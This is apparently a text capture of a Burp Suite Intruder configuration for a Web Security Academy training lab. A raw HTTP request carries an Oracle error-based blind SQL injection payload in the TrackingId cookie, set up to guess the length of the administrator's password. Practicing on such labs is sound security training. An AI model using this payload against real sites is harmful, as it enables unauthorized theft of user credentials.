 Results Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a36007e043dd589802b491e00f8004f.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a36007e043dd589802b491e00f8004f.web-security-academy.net
3 Cookie: TrackingId=
eXEMZvNsn8D3g49m'||(SELECT+CASE+WHEN+LENGTH(password)>§1§+THEN+to_char(1/0)+ELSE+''+END+FROM+users+WHERE+username%3d'administrator')||'; session=
qXYTR1tKpog8Wih6C9NuySosYmWqGeZ3
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1